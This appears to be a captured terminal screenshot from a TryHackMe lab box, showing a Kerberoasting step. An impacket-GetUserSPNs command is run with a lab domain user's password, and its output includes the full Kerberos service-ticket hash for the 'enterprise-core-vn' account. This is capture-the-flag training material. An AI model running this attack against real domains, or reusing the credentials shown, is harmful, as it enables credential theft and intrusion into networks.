 (kali㉿kali)-[~/Maquinas/tryhackme/vulnnetroasted]
$ impacket-GetUserSPNs vulnnet-rst.local/t-skid:tj072889* -request
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName    Name                MemberOf
PasswordLastSet             LastLogon                   Delegation
----------------------  ------------------  -----------------------------------------------------
--------  --------------------------  --------------------------  ----------
CIFS/vulnnet-rst.local  enterprise-core-vn  CN=Remote Management Users,CN=Builtin,DC=vulnnet-rst,
DC=local  2021-03-11 20:45:09.913979  2021-03-14 00:41:17.987528
[-] CCache file is not found. Skipping...
$krb5tgs$23$*enterprise-core-vn$VULNNET-RST.LOCAL$vulnnet-rst.local/enterprise-core-vn*$c15f08244
3e559be83e4fc1207e0d1a2$84b6a5023a9f7701e8cbc56ef748378976c749624721509cb572ed4ea10571130705e3987
8d4b8e88ddcd41711bf3d342d6cb445d3e29c68dc737862933d12457cb8b30572463cd686467e6947e29ea6d34723dbd8
ae6b24fb60385a0ea85f62c4fa815d701bc0c98c018b0e4fe61563c9694ba8fb056770f25bfac56205ae27943e9b91c7e
3d1930b53d2856cd1f2ba51dfa3051cceb18c8274451244b349ea74ee4a21c05ddeaefac58de48ab72634453c90565696
38b26a0032c725a3c8afc9c96b3d27bae4f2989ca17177be19a6c9d5bbe8db741ef609ca2c2dcc544d6eb12babb3c08a8
0fc9637be72b65f83430959e97508e3d2d42668047e165061c1355b98bc89fc6a64d482cc103c6a7b3d5c6619175a35c8
19c14c1c588c7464d0367699887e67380d5d9336549dbcf1aea80cb99b986c46baeca6c87ed1958a7ed2ae40e544222be
833678a4d2fcc64689419578fd586124e85a70873246607c8d8b5b10c4d89d8ed7ae5375b059da467ef839a468f530490
c340aa72b8ad619b6defdd02af9031b701b7e8861b12a91d223c69e445b5bdaf58c2120b96cfce2e25d862cecc2ff711c
c49fc5128823587a01a2e833eeea60e583d2b4b7cc54caf002d6be0352183db83dcf714517b7c5f982aa57d4ce35a2697
9e27155b648f1095e3e9f380a9577f8c83d4bd8151b19700180c93d372b62834fe12d7e63960340f59d49157b2db7c90e
0d2ee2f479ed3dc8ac6ed5649f248a9c745e6700b071e3ae9045991e4c7c28e81357d31c81c6ff3205b920e374e3e767d
27ba5f0b76a1e3ad904293999902ee2deb86b1bdd6a33c74ff6255bd538712b08367c656ff062af48c40e891eb87b52ca
aa55a4b8eaf1d6c7aab4c39f86fb9ce527a2d92ea256fb750d3edbfd20349ab83e1e9528b705d24a97b10f3666df944fd8
f6125e5e68a7df9887aeaee7ef12627445dd5c67cd87e7736ebae6bca2f7c9c8a89649083c1f481090d561cc384023467
b58531f2a88af0dd5b0b0abd109cca4db70b681ab59aba5fd6ee52fcdd2a648ee030305e64e3e862c22192f070996c8bc
db2fe9459e92d0655161c3b79f9866bc76ec2025fcd84e9c290ecb62e10c91c4807652c7cd7148584af2eb87da7e2b92a
e6e39f4959173dee9f7fde806a5e1f7a35e576af1387d5c86ebd6b021d7a33671ab9da8afa60e9e6d50af9239a8b0b4cc
420ffc137f576709e70460874f7ef363e44b2626f31ab00fa92db96e07b0462b2f703a4be6280c2ddd7c88b92c0c154a0
c20d4fb5fb6a34be07fa642fa407a1b9233c5c0f806d8859bec2c4ec85e27f7519ebeb9e50a3baca732f0aee3ea62b61c
cbfb3e38d0c57f2fbeba52d0c2187a2457a98955da0662ff77bda18adce2b5